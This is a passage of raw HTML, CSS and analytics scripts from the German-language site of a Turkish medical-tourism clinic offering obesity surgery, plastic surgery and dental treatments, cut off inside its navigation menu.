.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
    z-index: 99999;
}


.bmi-calculator {
  border: 5px solid white;
  -moz-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  -webkit-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  box-shadow: 0px 0px 10px hsl(0,0%,73.9%);
  padding: 3em;
  margin: 2em;
  background-color: white;
}

.bmi-calculator-weight, .bmi-calculator-height {
  margin-bottom: 2.2em;
  width: 100%;
}

.weight-slider, .height-slider {
  width: 100%;
  height: 1px!important;
  border-radius: 10px;
  background-color:#2fb4c7; 
  outline: none;
	padding:0px!important;
}

.bmi-calculator input[type=range] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}
.bmi-calculator #noticeMessage{
	color: red;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
}
.bmi-calculator input[type=range]:focus {
  outline: none;
}
.bmi-calculator input[type=range]::-ms-track {
  width: 100%;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
  margin-top: 0px;
}
.bmi-calculator input[type=range]::-moz-range-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-ms-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=number] {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background: var(--input-number-color);
  border-style: none;
  height: 30px;
  width: 60px;
  margin-left: 20px;
  margin-right: 10px;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  font-size: 1.3em!important;
	padding:0px!important;
}

.bmi-calculator input[type=number]:focus {
  outline: none!important;
}

.bmi-calculator .gumb {
  text-align: center;
  font-size: 1em;
  color: white;
  width: 100%;
  margin-bottom: 10px;
  padding: 11px 32px;
  border: none;
  background-color:#08596f;
  text-transform: uppercase;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .bmi-calculator {
    height: 560px;
    margin: 0;
    padding: 20px;
  }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--Wp Yönlendirmede sayfa url al 1037
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button a').on('click', function() {
				var phoneNumber = '905433461037';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1045
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1045 a').on('click', function() {
				var phoneNumber = '905433461045';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1008
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1008 a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1078
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1078 a').on('click', function() {
				var phoneNumber = '905433461078';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 0027
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button0027 a').on('click', function() {
				var phoneNumber = '905491510027';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al de
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_de a').on('click', function() {
				var phoneNumber = '905433461032';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hallo, ich möchte Informationen zu Ihren Dienstleistungen erhalten' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al ru
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_ru a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Здравствуйте, хотелось бы получить информацию о ваших услугах..' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->

    
        <!-- Meta Pixel Code -->
        <script type="rocketlazyloadscript">
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '145612840095238');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                src="https://www.facebook.com/tr?id=145612840095238&ev=PageView&noscript=1" /></noscript>
        <!-- End Meta Pixel Code -->



    
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DKLZLPX58Q"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-DKLZLPX58Q');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-141795403-6"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-141795403-6');
    </script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KSHMSQQ');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-19292 single-format-standard wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout has-post-thumbnail single-post-one-column elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-kit-10 elementor-page-45231">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSHMSQQ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Yandex.Metrika counter -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(96333448, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/96333448" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    		<div data-elementor-type="header" data-elementor-id="11034" class="elementor elementor-11034 elementor-241 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb28a88 elementor-hidden-phone elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bb28a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36323d0f" data-id="36323d0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b35dc44 elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4b35dc44" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6def289 elementor-hidden-phone" data-id="6def289" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf956eb elementor-align-right elementor-widget elementor-widget-button" data-id="bf956eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiJ5ZXMifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">24/7 Konsultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9139080 elementor-hidden-phone" data-id="9139080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f4f181d elementor-shape-square vamtam-layout-horizontal elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f4f181d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-32fcba6" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73edc8f" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c5296c3" href="https://www.youtube.com/channel/UCfJpgUu514r63RgZeLmcy0Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9e03a0f" href="https://www.tiktok.com/@drheclinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aca05e6" data-id="4aca05e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6a3afa elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="e6a3afa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item">Referenzsystem</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item" tabindex="-1">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item" tabindex="-1">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item" tabindex="-1">Referenzsystem</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06fcaf9" data-id="06fcaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab57694 elementor-widget elementor-widget-wpml-language-switcher" data-id="ab57694" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f3bd4 elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68f3bd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a49e66" data-id="5a49e66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32f5705 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32f5705" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb77517" data-id="bb77517" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6f6fcb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d6f6fcb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bcbd48" data-id="2bcbd48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-096654f elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="096654f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
